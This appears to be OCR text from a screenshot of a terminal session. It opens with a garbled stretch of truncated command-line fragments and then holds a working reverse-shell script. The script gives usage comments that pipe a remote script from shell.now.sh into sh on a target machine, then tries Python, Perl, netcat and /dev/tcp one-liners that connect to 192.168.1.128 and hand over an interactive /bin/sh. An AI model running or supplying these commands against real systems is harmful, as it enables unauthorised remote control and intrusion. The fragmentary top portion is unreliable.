 0g 0:0
..just
whoami
1g 0:0
..suga
Use th
Sessio
root@k
listen
192.16
connec
GET /
Host:
User-A
Accept
^C sen
root@k
^C
root@k
frp_0.
ux_
Gi
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://shell.now.sh/yourip:1337 | sh
#
# 3. Don't be a dick
if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("192.168.1.128",2333)); os.dup2(s.fileno(),0); os
os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
exit;
fi
if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="192.168.1.128";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))-
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
exit;
fi
if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 2333 >/tmp/f
exit;
fi
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/192.168.1.128/2333 0>&1
exit;
fi
sh 制表符宽度：8